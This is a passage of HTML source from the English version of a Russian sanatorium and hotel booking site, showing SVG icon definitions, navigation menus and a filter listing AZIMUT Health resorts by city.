-0.396387,0.6768001 -0.685546,1.4226461 -0.685546,2.2578121 0,2.501191 2.051655,4.552734 4.5527337,4.552734 0.835567,0 1.580787,-0.28881 2.257812,-0.685546 l 1.951172,1.951171 C 14.91382,18.4117 13.522593,18.830473 12,18.830473 c -4.4588357,0 -8.1875967,-2.865596 -9.6015617,-6.824219 0.66137,-1.856505 1.862201,-3.4195308 3.390624,-4.6074211 z m 4.125,4.1250001 2.5585937,2.558593 C 12.300972,14.123666 12.186325,14.277739 12,14.277739 c -1.270734,0 -2.2773437,-1.006497 -2.2773437,-2.277344 0,-0.18692 0.149926,-0.304424 0.191406,-0.476562 z" />
        </symbol>
        <symbol id="icon-eye" viewBox="0 0 16 16">
            <path d="m 7.9999781,1.9289355 c -3.7305354,0 -6.9007977,2.4550658 -7.96530394,5.8442813 a 0.75896007,0.75896007 0 0 0 0,0.4535665 C 1.0991737,11.616002 4.2694393,14.071065 7.9999781,14.071065 c 3.7304959,0 6.9008249,-2.455066 7.9653479,-5.8442817 a 0.75896007,0.75896007 0 0 0 0,-0.4535665 C 14.900803,4.384008 11.730477,1.9289355 7.9999781,1.9289355 Z m 0,1.5177661 c 2.9747659,0 5.4634519,1.9111994 6.4045979,4.5533052 -0.941133,2.6421322 -3.429825,4.5533052 -6.4045979,4.5533052 -2.9748324,0 -5.4648982,-1.911199 -6.4060179,-4.5533052 C 2.5350933,5.3578743 5.0251591,3.4467016 7.9999781,3.4467016 Z m -0.00147,1.5177662 c -1.6674328,0 -3.0355656,1.3680329 -3.0355656,3.0355656 0,1.6675328 1.3680995,3.0355656 3.0355656,3.0355656 1.6674994,0 3.0355659,-1.3680661 3.0355659,-3.0355656 0,-1.6674994 -1.3680665,-3.0355656 -3.0355659,-3.0355656 z m 0,1.5177995 c 0.8472997,0 1.5177661,0.6704664 1.5177661,1.5177661 0,0.8472997 -0.6704664,1.5177662 -1.5177661,1.5177662 -0.8471997,0 -1.5177662,-0.6704998 -1.5177662,-1.5177662 0,-0.8472664 0.6705665,-1.5177661 1.5177662,-1.5177661 z" />
        </symbol>
        <symbol id="icon-settings" viewBox="0 0 24 24">
            <path d="M 12,0 C 11.25378,0 10.5268,0.0644 9.81313,0.16231 V 3.54298 C 9.01632,3.75093 8.26389,4.06703 7.57074,4.47838 L 5.17459,2.08222 C 4.60067,2.51759 4.04288,2.98756 3.51522,3.51522 2.98756,4.04287 2.51761,4.6007 2.08222,5.17459 L 4.47838,7.57074 C 4.06703,8.26389 3.75093,9.01633 3.54298,9.81313 H 0.16231 C 0.06431,10.52681 0,11.25378 0,12 c 0,0.74623 0.0644,1.47319 0.16231,2.18687 h 3.38067 c 0.20795,0.79681 0.52405,1.54924 0.9354,2.24239 l -2.39616,2.39616 c 0.43536,0.57391 0.90534,1.13171 1.433,1.65937 0.52766,0.52765 1.08547,0.9976 1.65937,1.43299 l 2.39615,-2.39616 c 0.69315,0.41135 1.44558,0.72745 2.24239,0.9354 v 3.38067 C 10.5268,23.93569 11.25378,24 12,24 c 0.74622,0 1.4732,-0.0644 2.18687,-0.16231 v -3.38067 c 0.79681,-0.20795 1.54924,-0.52405 2.24239,-0.9354 l 2.39615,2.39616 c 0.57392,-0.43537 1.13172,-0.90534 1.65937,-1.43299 0.52766,-0.52766 0.99761,-1.08549 1.433,-1.65937 l -2.39616,-2.39616 c 0.41135,-0.69315 0.72745,-1.44558 0.9354,-2.24239 h 3.38067 C 23.93569,13.47319 24,12.74623 24,12 24,11.25378 23.9356,10.52681 23.83769,9.81313 H 20.45702 C 20.24907,9.01633 19.93297,8.26389 19.52162,7.57074 L 21.91778,5.17459 C 21.48242,4.60068 21.01244,4.04287 20.48478,3.51522 19.95713,2.98756 19.39931,2.51762 18.82541,2.08222 L 16.42926,4.47838 C 15.73611,4.06703 14.98368,3.75093 14.18687,3.54298 V 0.16231 C 13.4732,0.06431 12.74622,0 12,0 Z m 0,7.62627 c 2.44145,0 4.37373,1.93228 4.37373,4.37373 0,2.44145 -1.93228,4.37373 -4.37373,4.37373 C 9.55855,16.37373 7.62627,14.44145 7.62627,12 7.62627,9.55855 9.55855,7.62627 12,7.62627 Z" />
        </symbol>
        <symbol id="icon-social-vk" viewBox="0 0 16 16">
            <path d="M 8,0 C 3.5817778,0 0,3.5817778 0,8 c 0,4.418222 3.5817778,8 8,8 4.418222,0 8,-3.581778 8,-8 C 16,3.5817778 12.418222,0 8,0 Z m 3.299259,11.516593 C 10.90963,10.302963 9.9388148,9.3638519 8.6548148,9.2361481 V 11.516593 H 8.4567407 c -3.494074,0 -5.4869629,-2.3954078 -5.570074,-6.3813337 H 4.6368889 C 4.6943704,8.0608889 5.9847407,9.3 7.0066667,9.5555556 V 5.1352593 H 8.6548148 V 7.6583704 C 9.6641481,7.5497778 10.724296,6.4 11.082074,5.1352593 h 1.648 C 12.455407,6.6939259 11.30563,7.8437037 10.488,8.3162963 c 0.81763,0.3832593 2.127111,1.3860741 2.625481,3.2002967 z" />
        </symbol>
        <symbol id="icon-social-telegram" viewBox="0 0 16 16">
            <path d="M 8,0 C 3.5817778,0 0,3.5817778 0,8 c 0,4.418222 3.5817778,8 8,8 4.418222,0 8,-3.581778 8,-8 C 16,3.5817778 12.418222,0 8,0 Z m 3.703556,5.4354074 C 11.583704,6.701037 11.064148,9.7718519 10.79763,11.184 c -0.113186,0.599556 -0.333037,0.799407 -0.546223,0.819259 -0.4662218,0.04 -0.8192589,-0.30637 -1.2656292,-0.599555 C 8.2797037,10.944148 7.8866667,10.65763 7.2005926,10.204741 6.4078519,9.6851852 6.9208889,9.3988148 7.3737778,8.9324444 7.4936296,8.8125926 9.5386667,6.9474074 9.5786667,6.7808889 c 0.00667,-0.02 0.00667,-0.099852 -0.04,-0.1398519 C 9.492,6.601037 9.4254815,6.6143704 9.3721481,6.6277037 9.2988148,6.641037 8.1798519,7.3871111 6.0016296,8.8591111 5.6819259,9.078963 5.3954074,9.1854815 5.1357037,9.1788148 4.8493333,9.1721481 4.3031111,9.018963 3.8900741,8.8857778 3.3905185,8.7259259 2.9908148,8.6392593 3.0241481,8.3595556 3.0441481,8.213037 3.244,8.0665185 3.617037,7.9133333 5.9484444,6.9008889 7.5004444,6.228 8.2798519,5.9016296 10.498074,4.9757037 10.964296,4.8158519 11.264,4.8091852 c 0.06667,0 0.213185,0.013333 0.313037,0.093185 0.08,0.066667 0.09985,0.1531852 0.113185,0.2198518 0.01333,0.066667 0.02667,0.2065185 0.01333,0.3130371 z" />
        </symbol>
        <symbol id="icon-cloud" viewBox="0 0 16 16">
            <path d="m 8.947533,2.9364015 c -1.6449253,0 -3.0617222,0.9630417 -3.7270965,2.353824 C 4.9327747,5.1451439 4.6085923,5.0620972 4.2643987,5.0620972 c -1.056094,0 -1.9305859,0.7684322 -2.1011819,1.775999 C 0.90550935,7.2693388 0,8.459008 0,9.8637982 0,11.630292 1.4318054,13.062098 3.1977988,13.063599 l 9.8835592,-5.01e-4 C 14.694766,13.054592 16,11.745357 16,10.130448 16,8.5130384 14.691764,7.2018008 13.075355,7.1972983 c 10e-4,-0.042524 0.006,-0.084047 0.006,-0.1265712 0,-2.2832844 -1.851041,-4.1338253 -4.133825,-4.1338253 v 0 z" />
        </symbol>
        <symbol id="icon-figure-1" viewBox="0 0 1944 1081">
            <path d="M 478.131,183.983 C 315.338,183.983 155.586,177.753 0,165.824 v 749.352 c 155.586,-11.929 315.338,-18.159 478.131,-18.159 534.402,0 1035.209,66.83 1465.869,183.983 V 0 C 1513.34,117.153 1012.533,183.983 478.131,183.983 Z" />
        </symbol>
    </defs>
</svg>
    
    <noscript>
        <div class="gag-js">
            <div class="container gag-js__container">
                <div class="gag-js__inner">
                    <div class="gag-js__icon">
                        &lt;JS&gt;
                    </div>
                    <div class="gag-js__text">
                                                    Enable the Javascript option please
                                            </div>
                </div>
            </div>
        </div>
    </noscript>

    
    
    <div id="app" class="app ">
        
                
        <div class="app__inner">
            
            
            
            
            
            
            
            

            
            
                            <header class="main-header-base ">

    
    
    <div class="main__top--menu headroom ">
  <div class="container">
    <div class="top__menu">
      <div class="left">
    <a class="logo" href="/">
	<div class="logo__item">
		<img src="/themes/rzdz/images/_src/logo-center.png" alt="" class="logo__item-img">
	</div>
	<div class="logo__item logo__item_color">
		<img src="/themes/rzdz/images/_src/logo-center_colors.png" alt="" class="logo__item-img">
	</div>
</a>
<a class="logo-extra" href="https://azimuthotels.com/">
	<div class="logo-extra__item">
		<img src="/images/_src/logo.svg" class="logo-extra__item-img" alt="" />
	</div>
	<div class="logo-extra__item logo-extra__item_color">
		<img src="/images/_src/logo_colors.svg" class="logo-extra__item-img" alt="" />
	</div>
</a>
    <nav class="list__menu">
        <ul>
            <li itemprop="name">
                <a href="https://rzdz.ru/en/sanatoriums"
                   class="nav-item js-btn-hotels-toggle">
                    Sanatoriums and hotels
                    <i class="az-icon-caret auth-menu__icon _right"></i>
                </a>
            </li>
            <li itemprop="name">
                <a href="https://rzdz.ru/en/special-offers"
                    class="nav-item" itemprop="url">
                    Special Offers
                </a>
            </li>
            <li itemprop="name">
                <a href="https://rzdz.ru/en/info/bonus"
                    class="nav-item" itemprop="url">
                    Loyalty program
                </a>
            </li>
            <li itemprop="name">
                <a href="https://rzdz.ru/en/info/contacts"
                    class="nav-item" itemprop="url">
                    Contacts
                </a>
            </li>
        </ul>
    </nav>
</div>

<div class="right">
    <div class="auth-menu">
        <div class="auth-menu__btn auth-menu__btn_sv js-sv-switcher">
    <a href="/&specialVersion=1" class="auth-menu__link">
        <svg class="icon-svg auth-menu__icon">
            <use xlink:href="#icon-eye"></use>
        </svg>
    </a>
            <div class="tooltip-mini auth-menu__btn-tooltip">
            <div class="tooltip-mini__inner">
                Version for the visually impaired
            </div>
        </div>
    </div>
        <span id="headerUserMenu" class="auth-menu__user"></span>
        
        <div class="dropdown dropdown_lang dropdown_lang-header">
    <a href="#" class="dropdown__value auth-menu__btn">
        
        EN

                    <i class="az-icon-caret auth-menu__icon _right"></i>
            </a>

            <div class="dropdown-menu dropdown-menu-right dropdown-menu_lang">
                            <a class="dropdown-item" href="/lang/en">
                                        English
                </a>
                            <a class="dropdown-item" href="/lang/ru">
                                        Русский
                </a>
                    </div>
    </div>

        

        <a href="#" class="auth-menu__btn js-sandwich-menu-show-btn">
            Menu<i class="az-icon-menu auth-menu__icon _right"> </i>
        </a>
    </div>
</div>
    </div>
  </div>
</div>
    
    <div class="mobile__main--menu ">

    <div class="container">
        <div class="row">
            <div class="col-lg-12">
                <div class="menu__wrap--link">
                    <a class="mobile--logo" href="/">
                        <div class="mobile--logo__item">
                            <img src="/themes/rzdz/images-static/logo-center.png" alt="" class="mobile--logo__item-img">
                        </div>
                        <div class="mobile--logo__item mobile--logo__item_color">
                            <img src="/themes/rzdz/images-static/logo-center_colors.png" alt="" class="mobile--logo__item-img">
                        </div>
                    </a>
                    <a class="logo-mobile-extra" href="https://azimuthotels.com/">
                        <div class="logo-mobile-extra__item">
                            <img src="/images-static/logo.svg" class="logo-mobile-extra__item-img" alt="" />
                        </div>
                        <div class="logo-mobile-extra__item logo-mobile-extra__item_color">
                            <img src="/images-static/logo_colors.svg" class="logo-mobile-extra__item-img" alt="" />
                        </div>
                    </a>

                    <div class="mobile__wrap-gamburger">
                        <div class="auth-menu">
                            <div class="auth-menu__btn auth-menu__btn_sv js-sv-switcher">
    <a href="/&specialVersion=1" class="auth-menu__link">
        <svg class="icon-svg auth-menu__icon">
            <use xlink:href="#icon-eye"></use>
        </svg>
    </a>
    </div>
                            <div class="headerUserMenuMobile"></div>
                        </div>

                        <div class="mobile__menu--items">
                            <a href="#" class="mobile__menu--hotels">
                                <span>Hotels</span>
                                <i class="az-icon-caret"></i>
                            </a>

                            <div class="wrap__hamburger">
                                <div class="mobile__caret">
                                    <svg class="icon-svg mobile__caret-icon"><use xlink:href="#icon-burger"></use></svg>
                                </div>
                                <div class="icon__close">
                                    <svg class="icon-svg icon__close-icon"><use xlink:href="#icon-close-1"></use></svg>
                                </div>
                            </div>

                        </div>
                    </div>
                </div>
            </div>
        </div>
    </div>

    <div class="menu-main-mobile">
        <div class="menu-main-mobile__data">
            <div class="container menu-main-mobile__container">
                <div class="menu-main-mobile__hotels-nav"></div>
                <div class="menu-main-mobile__list">
                    <div class="menu-main-mobile__item">
                        <a href="https://rzdz.ru/en/hotels"
                            class="menu-main-mobile__item-link">
                            Sanatoriums and hotels
                        </a>
                    </div>
                    <div class="menu-main-mobile__item">
                        <a href="https://rzdz.ru/en/special-offers"
                            class="menu-main-mobile__item-link">
                            Special Offers
                        </a>
                    </div>
                    <div class="menu-main-mobile__item">
                        <a href="https://rzdz.ru/en/info/bonus"
                            class="menu-main-mobile__item-link">
                            Loyalty program
                        </a>
                    </div>
                    <div class="menu-main-mobile__item">
                        <a href="https://rzdz.ru/en/info/about"
                            class="menu-main-mobile__item-link">
                            About
                        </a>
                    </div>
                    <div class="menu-main-mobile__item">
                        <a href="https://rzdz.ru/en/info/contacts"
                            class="menu-main-mobile__item-link">
                            Contacts
                        </a>
                    </div>
                    <div class="menu-main-mobile__item">
                        <a href="/ru/info/policy"
                            class="menu-main-mobile__item-link">
                            Legal information
                        </a>
                    </div>
                </div>

                

                <div class="lang-mini lang-mini_com lang-mini_mobile menu-main-mobile__lang">
                                            <div class="lang-mini__caption">
                            Language:
                        </div>
                        <div class="lang-mini__list">
                                                            <a class="lang-mini__item lang-mini__item_en active" href="/lang/en">
                                    English
                                </a>
                                                            <a class="lang-mini__item lang-mini__item_ru " href="/lang/ru">
                                    Русский
                                </a>
                                                    </div>
                                    </div>
                <div class="menu-main-mobile__items menu-main-mobile__items_1">
                    <a href="#" class="menu-main-mobile__link menu-main-mobile__link_icon js-trip-menu-modal">
                        <i class="az-icon-trips menu-main-mobile__link-icon"></i>
                        <span class="menu-main-mobile__link-text">
                            My trips
                        </span>
                    </a>
                    <div class="headerUserMenuMobile"></div>
                </div>
                <div class="menu-main-mobile__contacts">
                    <div class="menu-main-mobile__contacts-item">
                        <div class="menu-main-mobile__contacts-caption">
                            Reservation of sanatoriums:
                        </div>
                        <div class="menu-main-mobile__contacts-value">
                            <a href="tel:88005552777">
                                8 800 555 2 777
                            </a>
                        </div>
                    </div>
                    <div class="menu-main-mobile__contacts-item">
                        <div class="menu-main-mobile__contacts-value">
                            <a href="mailto:info@rzdz.ru">
                                info@rzdz.ru
                            </a>
                        </div>
                    </div>
                </div>
                <div class="menu-main-mobile__social">
                    <div class="menu-main-mobile__social-list">
                        <a href="https://vk.com/azimutzdorovie" class="menu-main-mobile__social-item">
                            <svg class="icon-svg menu-main-mobile__social-item-icon"><use xlink:href="#icon-social-vk"></use></svg>
                        </a>
                        <a href="https://t.me/glazami_azimut" class="menu-main-mobile__social-item">
                            <svg class="icon-svg menu-main-mobile__social-item-icon"><use xlink:href="#icon-social-telegram"></use></svg>
                        </a>
                        
                    </div>
                </div>
            </div>

            <button type="button" class="menu-main-mobile__button-close">
                <svg class="icon-svg menu-main-mobile__button-close-icon">
                    <use xlink:href="#icon-close"></use>
                </svg>
            </button>
        </div>
    </div>
</div>

    
    <div class="hotels-nav-a hotels-nav-a_main-menu">
        <div class="hotels-nav-a__part hotels-nav-a__part_1">
            <div class="container hotels-nav-a__part-container">
                <div class="hotels-nav-a__menu">
                    <div class="hotels-nav-a__menu-list">
                                                    <div class="hotels-nav-a__menu-item   active"
                                 data-tab="RussiaTab">
                                <a href="#" class="hotels-nav-a__menu-item-link">
                                    Russia
                                </a>
                            </div>
                                                    <div class="hotels-nav-a__menu-item   "
                                 data-tab="UzbekistanTab">
                                <a href="#" class="hotels-nav-a__menu-item-link">
                                    Uzbekistan
                                </a>
                            </div>
                                            </div>

                    <a href="#" class="hotels-nav-a__button-close">
                        <svg class="icon-svg hotels-nav-a__button-close-icon">
                            <use xlink:href="#icon-close"></use>
                        </svg>
                    </a>
                </div>
            </div>
        </div>

        <div class="hotels-nav-a__part hotels-nav-a__part_2">
            <div class="container hotels-nav-a__part-container">
                <div class="hotels-nav-a__tabs">
                                            <div class="hotels-nav-a__tab active"
                             data-tab="RussiaTab">
                            <form class="hotels-nav-a__search">
                                <div class="hotels-nav-a__search-input">
                                    <input type="text" class="hotels-nav-a__search-input-text"
                                           placeholder="Search" data-placeholder-second="Quick sanatorium search or hotel"/>
                                    <svg class="icon-svg hotels-nav-a__search-icon">
                                        <use xlink:href="#icon-search"></use>
                                    </svg>
                                    <button type="button" class="hotels-nav-a__search-button-reset">
                                        <svg class="icon-svg hotels-nav-a__search-button-reset-icon">
                                            <use xlink:href="#icon-close"></use>
                                        </svg>
                                    </button>
                                </div>
                            </form>
                                                            <div class="alphabet hotels-nav-a__alphabet" data-letters="a,b,c,d,e,f,g,h,i,j,k,l,m,n,o,p,q,r,s,t,u,v,w,x,y,z">
                                    <div class="alphabet__list"></div>
                                </div>
                                                        <div class="hotels-nav-a__grid hotels-nav-a__grid_1">
                                <div class="hotels-nav-a__grid-item hotels-nav-a__grid-item_1">
                                    <div class="hotels-nav-a__grid-item-inner">
                                        <div class="hotels-nav-a__filter">
                                                                                            <div class="hotels-nav-a__filter-item">
                                                    <div class="hotels-nav-a__filter-caption">
                                                        City
                                                    </div>
                                                    <div class="hotels-nav-a__filter-options">
                                                                                                                    <button type="button" class="hotels-nav-a__filter-option active"
                                                                    data-city="all">
                                                                <span class="hotels-nav-a__filter-option-text">
                                                                    Show all
                                                                </span>
                                                            </button>
                                                                                                                                                                            <button type="button" class="hotels-nav-a__filter-option"
                                                                    data-city="moscow">
                                                                <span class="hotels-nav-a__filter-option-text">
                                                                    Moscow
                                                                </span>
                                                                <span class="hotels-nav-a__filter-option-amount"></span>
                                                            </button>
                                                                                                                    <button type="button" class="hotels-nav-a__filter-option"
                                                                    data-city="saint-petersburg">
                                                                <span class="hotels-nav-a__filter-option-text">
                                                                    St. Petersburg
                                                                </span>
                                                                <span class="hotels-nav-a__filter-option-amount"></span>
                                                            </button>
                                                                                                                    <button type="button" class="hotels-nav-a__filter-option"
                                                                    data-city="abakan">
                                                                <span class="hotels-nav-a__filter-option-text">
                                                                    Abakan
                                                                </span>
                                                                <span class="hotels-nav-a__filter-option-amount"></span>
                                                            </button>
                                                                                                                    <button type="button" class="hotels-nav-a__filter-option"
                                                                    data-city="anapa">
                                                                <span class="hotels-nav-a__filter-option-text">
                                                                    Anapa
                                                                </span>
                                                                <span class="hotels-nav-a__filter-option-amount"></span>
                                                            </button>
                                                                                                                    <button type="button" class="hotels-nav-a__filter-option"
                                                                    data-city="arkhyz">
                                                                <span class="hotels-nav-a__filter-option-text">
                                                                    Arkhyz
                                                                </span>
                                                                <span class="hotels-nav-a__filter-option-amount"></span>
                                                            </button>
                                                                                                                    <button type="button" class="hotels-nav-a__filter-option"
                                                                    data-city="astrakhan">
                                                                <span class="hotels-nav-a__filter-option-text">
                                                                    Astrakhan
                                                                </span>
                                                                <span class="hotels-nav-a__filter-option-amount"></span>
                                                            </button>
                                                                                                                    <button type="button" class="hotels-nav-a__filter-option"
                                                                    data-city="belokurikha">
                                                                <span class="hotels-nav-a__filter-option-text">
                                                                    Belokurikha
                                                                </span>
                                                                <span class="hotels-nav-a__filter-option-amount"></span>
                                                            </button>
                                                                                                                    <button type="button" class="hotels-nav-a__filter-option"
                                                                    data-city="vladivostok">
                                                                <span class="hotels-nav-a__filter-option-text">
                                                                    Vladivostok
                                                                </span>
                                                                <span class="hotels-nav-a__filter-option-amount"></span>
                                                            </button>
                                                                                                                    <button type="button" class="hotels-nav-a__filter-option"
                                                                    data-city="voronezh">
                                                                <span class="hotels-nav-a__filter-option-text">
                                                                    Voronezh
                                                                </span>
                                                                <span class="hotels-nav-a__filter-option-amount"></span>
                                                            </button>
                                                                                                                    <button type="button" class="hotels-nav-a__filter-option"
                                                                    data-city="gelendzhik">
                                                                <span class="hotels-nav-a__filter-option-text">
                                                                    Gelendzhik
                                                                </span>
                                                                <span class="hotels-nav-a__filter-option-amount"></span>
                                                            </button>
                                                                                                                                                                            <button type="button" class="hotels-nav-a__filter-option"
                                                                    data-city="other">
                                                                <span class="hotels-nav-a__filter-option-text">
                                                                    Other cities
                                                                </span>
                                                                <span class="hotels-nav-a__filter-option-amount"></span>
                                                            </button>
                                                                                                            </div>
                                                </div>
                                                                                                                                        <div class="hotels-nav-a__filter-item">
                                                    <div class="hotels-nav-a__filter-caption">
                                                        Object type
                                                    </div>
                                                    <div class="hotels-nav-a__filter-options">
                                                        <button type="button" class="hotels-nav-a__filter-option active"
                                                                data-type="all">
                                                            <span class="hotels-nav-a__filter-option-text">
                                                                Show all
                                                            </span>
                                                        </button>
                                                                                                                    <button type="button" class="hotels-nav-a__filter-option"
                                                                    data-type="1">
                                                                <span class="hotels-nav-a__filter-option-text">
                                                                    AZIMUT Health
                                                                </span>
                                                                <span class="hotels-nav-a__filter-option-amount"></span>
                                                            </button>
                                                                                                                    <button type="button" class="hotels-nav-a__filter-option"
                                                                    data-type="2">
                                                                <span class="hotels-nav-a__filter-option-text">
                                                                    RZD-Health
                                                                </span>
                                                                <span class="hotels-nav-a__filter-option-amount"></span>
                                                            </button>
                                                                                                                    <button type="button" class="hotels-nav-a__filter-option"
                                                                    data-type="3">
                                                                <span class="hotels-nav-a__filter-option-text">
                                                                    City
                                                                </span>
                                                                <span class="hotels-nav-a__filter-option-amount"></span>
                                                            </button>
                                                                                                                    <button type="button" class="hotels-nav-a__filter-option"
                                                                    data-type="4">
                                                                <span class="hotels-nav-a__filter-option-text">
                                                                    Resort
                                                                </span>
                                                                <span class="hotels-nav-a__filter-option-amount"></span>
                                                            </button>
                                                                                                            </div>
                                                </div>
                                                                                    </div>
                                    </div>
                                </div>

                                
                                <div class="hotels-nav-a__grid-item hotels-nav-a__grid-item_2">
                                                                                                                        <div class="hotels-nav-a__type" data-type="1">
                                                <div class="hotels-nav-a__logo">
                                                    <div class="hotels-nav-a__logo-inner">
                                                        
                                                        <div class="hotels-nav-a__logo-caption">
                                                            AZIMUT Health
                                                        </div>
                                                                                                                                                                                    <div class="hotels-nav-a__logo-item"
                                                                     data-subbrand="5">
                                                                    <img src="/images/upload/azimut-health-big.svg"
                                                                         alt="AZIMUT Health"
                                                                         class="hotels-nav-a__logo-item-img"/>
                                                                    <span class="hotels-nav-a__logo-item-title">
                                                                        AZIMUT Health
                                                                    </span>
                                                                </div>
                                                                                                                                                                        </div>
                                                </div>
                                                <div class="hotels-nav-a__list hotels-nav-a__list_columns-2">
                                                                                                                                                                        <div class="hotels-nav-a__city" data-city="anapa">
            <div class="hotels-nav-a__city-title">
                                                                                    <a href="https://rzdz.ru/en/anapa/sanatorium-akvamarin"
                           class="hotels-nav-a__city-title-link"
                        >
                            Anapa
                        </a>
                                    
                            </div>
            <div class="hotels-nav-a__city-list">
                                    
                                                                    <div class="hotels-nav-a__item"
                             data-subbrand="5"> 
                            <a class="hotels-nav-a__item-link" href="https://rzdz.ru/en/anapa/sanatorium-akvamarin"
                                target="_self">
                                <div class="hotels-nav-a__item-icon">
                                    <img src="/images/upload/azimut-health-mini.svg"
                                         alt="AZIMUT Health"
                                         class="hotels-nav-a__item-icon-img"/>
                                </div>
                                <div class="hotels-nav-a__item-title">
                                    <span class="hotels-nav-a__item-title-text">AZIMUT Health Akvamarin</span>
                                                                    </div>
                            </a>
                        </div>
                                                </div>
        </div>
                                                                                                                        <div class="hotels-nav-a__city" data-city="gelendzhik">
            <div class="hotels-nav-a__city-title">
                                                            <a href="https://rzdz.ru/en/gelendzhik"
                           class="hotels-nav-a__city-title-link"
                        >
                            Gelendzhik
                        </a>
                                    
                            </div>
            <div class="hotels-nav-a__city-list">
                                    
                                                                    <div class="hotels-nav-a__item"
                             data-subbrand="5"> 
                            <a class="hotels-nav-a__item-link" href="https://rzdz.ru/en/gelendzhik/sanatorium-solnechniy"
                                target="_self">
                                <div class="hotels-nav-a__item-icon">
                                    <img src="/images/upload/azimut-health-mini.svg"
                                         alt="AZIMUT Health"
                                         class="hotels-nav-a__item-icon-img"/>
                                </div>
                                <div class="hotels-nav-a__item-title">
                                    <span class="hotels-nav-a__item-title-text">AZIMUT Health Solnechniy</span>
                                                                    </div>
                            </a>
                        </div>
                                                </div>
        </div>
                                                                                                                        <div class="hotels-nav-a__city" data-city="other">
            <div class="hotels-nav-a__city-title">
                                                            <a href="https://rzdz.ru/en/essentuki"
                           class="hotels-nav-a__city-title-link"
                        >
                            Essentuki
                        </a>
                                    
                            </div>
            <div class="hotels-nav-a__city-list">
                                    
                                                                    <div class="hotels-nav-a__item"
                             data-subbrand="5"> 
                            <a class="hotels-nav-a__item-link" href="https://rzdz.ru/en/essentuki/sanatorium-dne"
                                target="_self">
                                <div class="hotels-nav-a__item-icon">
                                    <img src="/images/upload/azimut-health-mini.svg"
                                         alt="AZIMUT Health"
                                         class="hotels-nav-a__item-icon-img"/>
                                </div>
                                <div class="hotels-nav-a__item-title">
                                    <span class="hotels-nav-a__item-title-text">AZIMUT Health Dolina Narzanov</span>
                                                                    </div>
                            </a>
                        </div>
                                                </div>
        </div>
                                                                                                                        <div class="hotels-nav-a__city" data-city="other">
            <div class="hotels-nav-a__city-title">
                                                            <a href="https://rzdz.ru/en/kislovodsk"
                           class="hotels-nav-a__city-title-link"
                        >
                            Kislovodsk
                        </a>
                                    
                            </div>
            <div class="hotels-nav-a__city-list">
                                    
                                                                    <div class="hotels-nav-a__item"
                             data-subbrand="5"> 
                            <a class="hotels-nav-a__item-link" href="https://rzdz.ru/en/kislovodsk/sanatorium-dnk"
                                target="_self">
                                <div class="hotels-nav-a__item-icon">
                                    <img src="/images/upload/azimut-health-mini.svg"
                                         alt="AZIMUT Health"
                                         class="hotels-nav-a__item-icon-img"/>
                                </div>
                                <div class="hotels-nav-a__item-title">
                                    <span class="hotels-nav-a__item-title-text">AZIMUT Health Dolina Narzanov</span>
                                                                    </div>
                            </a>
                        </div>
                                                </div>
        </div>
                                                                                                                        <div class="hotels-nav-a__city" data-city="other">
            <div class="hotels-nav-a__city-title">
                                                                                    <a href="https://rzdz.ru/en/svetlogorsk/sanatorium-yantar"
                           class="hotels-nav-a__city-title-link"
                        >
                            Svetlogorsk
                        </a>
                                    
                            </div>
            <div class="hotels-nav-a__city-list">
                                    
                                                                    <div class="hotels-nav-a__item"
                             data-subbrand="5"> 
                            <a class="hotels-nav-a__item-link" href="https://rzdz.ru/en/svetlogorsk/sanatorium-yantar"
                                target="_self">
                                <div class="hotels-nav-a__item-icon">
                                    <img src="/images/upload/azimut-health-mini.svg"
                                         alt="AZIMUT Health"
                                         class="hotels-nav-a__item-icon-img"/>
                                </div>
                                <div class="hotels-nav-a__item-title">
                                    <span class="hotels-nav-a__item-title-text">AZIMUT Health Yantar</span>
                                                                    </div>
                            </a>
                        </div>
                                                </div>
        </div>
                                                                                                                        <div class="hotels-nav-a__city" data-city="other">
            <div class="hotels-nav-a__city-title">
                                                            <a href="https://rzdz.ru/en/sochi"
                           class="hotels-nav-a__city-title-link"
                        >
                            Sochi
                        </a>
                                    
                            </div>
            <div class="hotels-nav-a__city-list">
                                    
                                                                    <div class="hotels-nav-a__item"
                             data-subbrand="5"> 
                            <a class="hotels-nav-a__item-link" href="https://rzdz.ru/en/sochi/sanatorium-mv"
                                target="_self">
                                <div class="hotels-nav-a__item-icon">
                                    <img src="/images/upload/azimut-health-mini.svg"
                                         alt="AZIMUT Health"
                                         class="hotels-nav-a__item-icon-img"/>
                                </div>
                                <div class="hotels-nav-a__item-title">
                                    <span class="hotels-nav-a__item-title-text">AZIMUT Health Mys Vidny</span>
                                                                    </div>
                            </a>
                        </div>
                                                        
                                                                    <div class="hotels-nav-a__item"
                             data-subbrand="5"> 
                            <a class="hotels-nav-a__item-link" href="https://rzdz.ru/en/sochi/sanatorium-ivushka"
                                target="_self">
                                <div class="hotels-nav-a__item-icon">
                                    <img src="/images/upload/azimut-health-mini.svg"
                                         alt="AZIMUT Health"
                                         class="hotels-nav-a__item-icon-img"/>
                                </div>
                                <div class="hotels-nav-a__item-title">
                                    <span class="hotels-nav-a__item-title-text">AZIMUT Health Ivushka 4* (After renovation)</span>
                                                                    </div>
                            </a>
                        </div>
                                                </div>
        </div>
                                                                                                                        <div class="hotels-nav-a__city" data-city="other">
            <div class="hotels-nav-a__city-title">
                                                                                    <a href="https://rzdz.ru/en/tuapse/sanatorium-zg"
                           class="hotels-nav-a__city-title-link"
                        >
                            Tuapse
                        </a>
                                    
                            </div>
            <div class="hotels-nav-a__city-list">
                                    
                                                                    <div class="hotels-nav-a__item"
                             data-subbrand="5"> 
                            <a class="hotels-nav-a__item-link" href="https://rzdz.ru/en/tuapse/sanatorium-zg"
                                target="_self">
                                <div class="hotels-nav-a__item-icon">
                                    <img src="/images/upload/azimut-health-mini.svg"
                                         alt="AZIMUT Health"
                                         class="hotels-nav-a__item-icon-img"/>
                                </div>
                                <div class="hotels-nav-a__item-title">
                                    <span class="hotels-nav-a__item-title-text">AZIMUT Health Zelenyi Gai</span>
                                                                    </div>
                            </a>
                        </div>
                                                </div>
        </div>
                                                                                                                                                                </div>
                                            </div>
                                                                                    <div class="hotels-nav-a__type" data-type="2">
                                                <div class="hotels-nav-a__logo">
                                                    <div class="hotels-nav-a__logo-inner">
                                                        
                                                        <div class="hotels-nav-a__logo-caption">
                                                            RZD-Health
                                                        </div>
                                                                                                                                                                                    <div class="hotels-nav-a__logo-item"
                                                                     data-subbrand="2">
                                                                    <img src="/images/upload/azimut-healthsvg_green.svg"
                                                                         alt="RZDZ"
                                                                         class="hotels-nav-a__logo-item-img"/>
                                                                    <span class="hotels-nav-a__logo-item-title">
                                                                        RZDZ
                                                                    </span>
                                                                </div>
                                                                                                                                                                        </div>
                                                </div>
